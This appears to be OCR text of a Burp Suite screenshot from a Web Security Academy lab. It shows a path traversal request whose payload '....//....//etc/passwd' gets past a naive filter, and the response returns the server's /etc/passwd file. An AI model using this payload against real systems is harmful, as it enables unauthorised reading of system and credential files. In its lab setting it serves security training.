 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
4 × +
Send Cancel < > Target: https://0abf00970306e8938249f21f002e00a6.web-security-academy.net HT
Request
Pretty Raw Hex \n
1 GET /image?filename=....//....//....//....//....//etc/passwd HTTP/2
2 Host: 0abf00970306e8938249f21f002e00a6.web-security-academy.net
3 Cookie: session=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0abf00970306e8938249f21f002e00a6.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: es-ES,es;q=0.9
18 Priority: u=0, i
19
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 20
Response headers 3
Done 2,410 bytes |